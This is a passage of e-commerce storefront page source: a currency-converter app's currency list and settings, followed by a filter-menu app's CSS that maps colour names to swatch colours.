(BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CAD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/colors/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["swatch-type-swatch"]);
</script>
<!-- BEGIN app snippet: filter-menu-colors-css --><style>
  .pt_hidden_by_embed { display: none!important; }

  .filter-menu {
    background-color: rgba(0,0,0,0);
    border-radius: 3px;
    padding: 0px;
    border: 1px solid rgba(0,0,0,0);
  }
  .filter-group .filter-clear {
    background-color: #EEE;
    color: #222;
  }
  .filter-group .filter-clear:hover {
    background-color: #DDD;
    color: #222;
  }
  .filter-group h4 {
    color: #222;
    border-bottom: 1px solid #DDD;
  }
  .filter-group + .filter-group h4 {
    border-top: 1px solid rgba(0,0,0,0);
  }
  .filter-group li a {
    text-indent: -21px;
    padding-left: 21px;
  }
  .filter-group li a, .filter-group li a:visited, .filter-group .collection-count {
    color: #222;
  }
  .filter-group .collection-count {
    color: #888;
  }
  .filter-group li.selected a {
    color: #333;
  }
  .filter-group li:hover a {
    color: #444;
  }
  i.check-icon,
  .pt-display-dropdown .filter-clear,
  .pt-display-dropdown .menu-trigger:after,
  .filter-group h4:after {
    color: #888;
  }
  .selected i.check-icon {
    color: #444;
  }
  i.check-icon:before,
  .pt-display-dropdown .filter-clear:before {
    content: "\e800";
    vertical-align: bottom;
    height: 17px;
    line-height: 17px;
    width: 17px;
    font-size: 15px;
  }
  .is-safari i.check-icon:before {
    vertical-align: bottom;
  }
  a:hover i.check-icon:before {
    content: "\e801";
  }
  .selected i.check-icon:before {
    content: "\e802";
  }
  .selected a:hover i.check-icon:before {
    content: "\e803";
  }
  
  .pt-display-swatch ul li .collection-name {
    min-height: 17px;
  
    width: 27px;
    min-height: 27px;
  
  }
  .pt-display-swatch i.check-icon:before {
    content: "\e812";
  
    height: 27px;
    line-height: 27px;
    width: 27px;
    font-size: 25px;
  
  }
  .pt-display-swatch a:hover i.check-icon:before {
    content: "\e813";
  }
  .pt-display-swatch .selected i.check-icon:before {
    content: "\e814";
  }
  .pt-display-swatch .selected a:hover i.check-icon:before {
    content: "\e815";
  }.pt-display-swatch ul .filter-active-color-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_royal-blue .collection-name .check-icon {
    color: #4169e1;
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    color: #FFFFF0;
  }.pt-display-swatch ul .filter-active-color-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lavender .collection-name .check-icon {
    color: #E6E6FA;
  }.pt-display-swatch ul .filter-active-color-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lilac .collection-name .check-icon {
    color: #c8a2c8;
  }.pt-display-swatch ul .filter-active-color-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_plum .collection-name .check-icon {
    color: #DDA0DD;
  }.pt-display-swatch ul .filter-active-color-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_fuchsia .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_magenta .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_indigo .collection-name .check-icon {
    color: #4B0082;
  }.pt-display-swatch ul .filter-active-color-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_peach .collection-name .check-icon {
    color: #FFDAB9;
  }.pt-display-swatch ul .filter-active-color-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grape .collection-name .check-icon {
    color: #8B008B;
  }.pt-display-swatch ul .filter-active-color-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_teal .collection-name .check-icon {
    color: #008080;
  }.pt-display-swatch ul .filter-active-color-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cyan .collection-name .check-icon {
    color: #00FFFF;
  }.pt-display-swatch ul .filter-active-color-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_champagne .collection-name .check-icon {
    color: #fad6a5;
  }.pt-display-swatch ul .filter-active-color-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_beige .collection-name .check-icon {
    color: #e4caab;
  }.pt-display-swatch ul .filter-active-color-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_black .collection-name .check-icon {
    color: #222;
  }.pt-display-swatch ul .filter-active-color-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_blue .collection-name .check-icon {
    color: #5566FF;
  }.pt-display-swatch ul .filter-active-color-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_brown .collection-name .check-icon {
    color: #7a4a38;
  }.pt-display-swatch ul .filter-active-color-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_camel .collection-name .check-icon {
    color: #c9802b;
  }.pt-display-swatch ul .filter-active-color-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_clear .collection-name .check-icon {
    color: #e6f5f5;
  }.pt-display-swatch ul .filter-active-color-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gold .collection-name .check-icon {
    color: gold;
  }.pt-display-swatch ul .filter-active-color-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_green .collection-name .check-icon {
    color: #55DD99;
  }.pt-display-swatch ul .filter-active-color-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gray .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grey .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_leopard .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mint .collection-name .check-icon {
    color: #7bdea7;
  }.pt-display-swatch ul .filter-active-color-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi-color .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mustard .collection-name .check-icon {
    color: mustard;
  }.pt-display-swatch ul .filter-active-color-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy-blue .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_nude .collection-name .check-icon {
    color: #f3e0c9;
  }.pt-display-swatch ul .filter-active-color-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cream .collection-name .check-icon {
    color: #ffe9cf;
  }.pt-display-swatch ul .filter-active-color-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_orange .collection-name .check-icon {
    color: orange;
  }.pt-display-swatch ul .filter-active-color-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_pink .collection-name .check-icon {
    color: #f436a1;
  }.pt-display-swatch ul .filter-active-color-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_purple .collection-name .check-icon {
    color: purple;
  }.pt-display-swatch ul .filter-active-color-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_red .collection-name .check-icon {
    color: red;
  }.pt-display-swatch ul .filter-active-color-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rose .collection-name .check-icon {
    color: #edd0d6;
  }.pt-display-swatch ul .filter-active-color-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rust .collection-name .check-icon {
    color: #c34c1e;
  }.pt-display-swatch ul .filter-active-color-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_salmon .collection-name .check-icon {
    color: salmon;
  }.pt-display-swatch ul .filter-active-color-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_silver .collection-name .check-icon {
    color: silver;
  }.pt-display-swatch ul .filter-active-color-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_tan .collection-name .check-icon {
    color: tan;
  }.pt-display-swatch ul .filter-active-color-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_taupe .collection-name .check-icon {
    color: #b1a79b;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    color: #FFFFFF;
  }.pt-display-swatch ul .filter-active-color-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_wine .collection-name .check-icon {
    color: #a61a3b;
  }.pt-display-swatch ul .filter-active-color-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_yellow .collection-name .check-icon {
    color: yellow;
  }.pt-display-swatch ul .filter-active-color-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_coral .collection-name .check-icon {
    color: #FFD8CA;
  }.pt-display-swatch ul .filter-active-color-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ecru .collection-name .check-icon {
    color: #F3EFE0;
  }.pt-display-swatch ul .filter-active-color-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_oatmeal .collection-name .check-icon {
    color: #E0DCC8;
  }.pt-display-swatch ul .filter-active-color-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_light-blue .collection-name .check-icon {
    color: #c5e3ed;
  }.pt-display-swatch ul .filter-active-color-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cranberry .collection-name .check-icon {
    color: #9f000f;
  }.pt-display-swatch ul .filter-active-color-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_turquoise .collection-name .check-icon {
    color: #00c5cd;
  }.pt-display-swatch ul .filter-active-color-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_burgundy .collection-name .check-icon {
    color: #8c001a;
  }.pt-display-swatch ul .filter-active-color-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_golden .collection-name .check-icon {
    color: #ffd700;
  }.pt-display-swatch ul .filter-active-color-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_khaki .collection-name .check-icon {
    color: #f0e68c;
  }.pt-display-swatch ul .filter-active-color-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-grey .collection-name .check-icon {
    color: #606060;
  }.pt-display-swatch ul .filter-active-color-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-black .collection-name .check-icon,
